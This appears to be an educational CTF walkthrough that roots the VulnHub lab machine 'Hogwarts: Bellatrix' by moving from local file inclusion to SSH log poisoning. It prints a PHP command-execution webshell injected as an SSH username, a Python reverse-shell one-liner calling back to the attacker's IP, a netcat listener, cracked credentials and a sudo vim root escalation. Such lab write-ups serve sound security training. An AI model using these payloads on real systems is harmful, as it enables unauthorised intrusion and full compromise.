HOGWARTS: BELLATRIX VulnHub CTF walkthrough
As per the information provided by the author, the goal of the CTF is to gain root access to the target machine. The difficulty level is marked as Medium. Prerequisites would be knowledge of Linux commands and the ability to run some basic pentesting tools.
The torrent downloadable URL is available for this VM; it's been added in the reference section of this article.
Please Note: I have used Oracle Virtual Box to run the downloaded machine for all of these machines. I am using Kali Linux as an attacker machine for solving this CTF. The techniques used are solely for educational purposes, and I am not responsible if the listed techniques are used against any other targets.

What should you learn next?
The steps
- Getting the IP address with the Netdiscover Utility
- Getting open port details by using the Nmap Tool
- Enumerating HTTP Service with Dirb Utility
- Exploiting LFI through SSH Log Poisoning
- Taking the Reverse Shell
- Escalating user privileges and reading the root flag
Now that we have all the information we need let us get started with the challenge.
The walkthrough
Step 1

The first step is to run the Netdiscover command to identify the target machine's IP address. In the screenshot given below, we can see the Netdiscover command, which lists all the available IP addresses.
Command used: << netdiscover >>
In the above screenshot, we can see that we have identified the IP address of all the devices connected to our router. Still, we have hidden the MAC address of my personal connected devices due to security reasons. Our target machine IP address that we will be working on throughout this challenge is 192.168.1.16 (the target machine IP address). We will be using 192.168.1.30 as the attacker's IP address.
Note: The target machine IP address may be different in your case, as the network DHCP is assigning it.
Step 2

The second step is to run a port scan to identify the open ports and services on the target machine. We will use the Nmap tool for port scanning, as it works effectively and is available on Kali Linux by default. In the highlighted area of the following screenshot, we can see the Nmap command we used to scan the ports on our target machine. The identified open ports can also be seen in the screenshot given below.
Command used: << nmap 192.168.1.16 -p- -sV >>
In the Nmap Command, we used '-sV' option for version enumeration and '-p-'for full port scan, which means we are telling Nmap to conduct the scan in all 65535 ports. By default, Nmap conducts the scan on only known 1024 ports. So, it is very important to conduct the full port scan during the Pentest or solve the CTF.
The output of the Nmap shows that two open ports have been identified Open in the full port scan. Port 80 is being used for the HTTP service, and port 22 is being used for the SSH service. So, in the next step, we will start the CTF with Port 80.
Step 3
We opened the target machine IP address on the browser to explore the HTTP service. We found that there is a web application running through the target machine.

There is just a simple image displayed on the home page and some random text. We checked the page's HTML source for further clues, which can be seen below.
We found a filename in the HTML source code of the page. A php file was mentioned in the comments, which can be seen in the above screenshot. We opened the PHP file on the browser as given below.

We again got a page with the same text and some images. We checked the HTML content of the page where we found the PHP code as a comment which can be seen below.

The code can be seen highlighted in the above screenshot. We analyzed the nature of the code, and it indicates that the code is used to retrieve files from the server. The PHP file might be vulnerable to local file inclusion vulnerability. We tested the vulnerability on the PHP file by including the '/etc/passwd' file in the URL.
As seen above, the 'etc/passwd' file contents are displayed on the browser. This confirms the local file inclusion vulnerability. In the next step, we will exploit the local file inclusion (LFI) vulnerability to gain further access.
Step 4


As we know, the URL is vulnerable to local file inclusion. We can access any file from the target machine through the vulnerable URL. However, we need to identify ways to access the target machine. One way through which this can be achieved is by conducting an SSH log poisoning attack. Log poisoning is a very common technique that is used to gain a reverse shell with the help of the LFI vulnerability. We will inject several malicious logs into the SSH log file and analyze how the server behaves. First, let us verify whether we can access the SSH log file on the target machine.
As seen above, the default SSH log file is named 'auth.log,' and it can be viewed on the browser. Now let us try to log in to the target machine through SSH to analyze the entries in the auth.log file.

Command used: << ssh@infosec@192.168.1.16 >>
As can be seen above, we tried to log in as an infosec user. Since we did not know the password, we just entered any random password. After that, we went back to the browser and clicked on the refresh button to update the page. We found the log entry of the infosec user. Let us change the username to an executable command to analyze the server response on the target machine.

Command used: << ‘<?php system($_GET[“cmd”]); ?>’@192.168.1.16 >>
In the above screenshot, we added the PHP code execution code as username in the SSH login command. On the login terminal, the server returned a login failed error. However, when we checked the log file, we found that the command entered as the username was successfully saved on the server log file. Let us verify the same by running the ls command through the cmd get parameter in the URL.
The 'ls' command was successfully executed on the target machine as it listed the current directory contents on the browser. It is confirmed that we can execute arbitrary payloads on the target machine with the help of an SSH log poisoning attack. So, in the next step, we will be taking the reverse shell of the machine.
Step 5

So, untill now, we have uploaded the PHP command execution shell, and we can execute any command on the target system. We will be using the python reverse connection payload, which can be seen in the screenshot below.
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.30",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
We added the attacker machine IP address and set the port as 1234 for reverse connection. We configured NetCut on our attacker machine to receive incoming connections on port 1234. Let us copy-paste the payload into the URL as the 'cmd' parameter value.
Command used: << nc -lvp 1234 >>

We executed the reverse proxy shell payload on the target machine, and after some time, we reviewed shell access on our attacker machine NetCut terminal. After gaining access to the target machine, we checked the user folder 'bellatrix' to find our first flag.
Command used: << cat flag.txt >>
The user flag 'flag.txt' can be seen in the above screenshot. In the next step, we will explore the target machine to identify vulnerabilities and misconfigurations that would be helpful to gain root access.
Step 6

We have remote access to the target machine through NetCut. However, this is limited shell access, but we can run basic Linux commands on the target machine. We decided to do information gathering about the underlying operating system and kernels.
Command used:
- << cat /etc/issue >>
- << uname -a >>
- << ls -la >>
As seen above, we used the first two commands to identify version information about the operating system and kernel version. The version information is given in the above screenshot. We researched the identified versions for known vulnerabilities. However, nothing interesting could be found. We checked the contents of the document root directory by running the 'ls -la' command, where we identified two interesting files which could be helpful in further solving the challenge.
So, let us download the files on our attacker machine for analysis.
Command used:

- << wget http://192.168.1.16/c2VjcmV0cw==/.secret.dic >>
- << wget http://192.168.1.16/c2VjcmV0cw==/Swordofgryffindor >>
We used the wget utility to download the files from the target machine, as seen above. One of the files has a '.dic' extension, so we read over the web for information regarding this extension. The DIC extension is used to store a large list of words in any language. Microsoft Word is widely used to check document spelling errors and suggest alternative words.

So, now we know the nature of the 'secret.dic' file, which means it is a wordlist file. When we checked the file 'swordofgryffindor' using the cat command, we got some form of the encrypted string. We need to decrypt the file to further understand the hints behind these files.
We already have a wordlist, let us decrypt the file using the 'secret.dic' wordlist. We will use John the ripper tool for this purpose, the default utility in kali Linux and is widely used to crack passwords.
The John command and the results can be seen in the following screenshot.
Command used: << john Swordofgryffindor --wordlist=.secret.dic >>
The scan took some time to crack the string. After completing the scan, we got the below username and password in cleartext.
- Username: lestrange
- Password: ihateharrypotter

So, let us login into the target machine using the above credentials.
Command used:
- << su lestrange >>
- << sudo -l >>
As this was an unstable shell, we directly logged in to the target system with user lestrange. The login was successful, and we are now logged into the target machine as user lestrange. We checked the sudo permissions for user lestrange using the 'sudo -l' command. We identified that the user could run the vim command as root.

So, we will exploit this for root access by executing the bin/bash command.
Command used: << sudo vim -c ‘:!/bin/bash’ >>
As seen above, we used the vim utility for privilege escalation to the root user. Once the exploit was executed, we confirmed the current user by running the 'id' command and found the current user had been escalated to 'root'. Let us look for the root flag to complete the challenge.

Command used: << cat root.txt >>

What should you learn next?
The root flag was easily identified in the root directory. The flag can be seen reading in the above screenshot.
This completes the challenge. We have gained root access and read both the user and root flags.

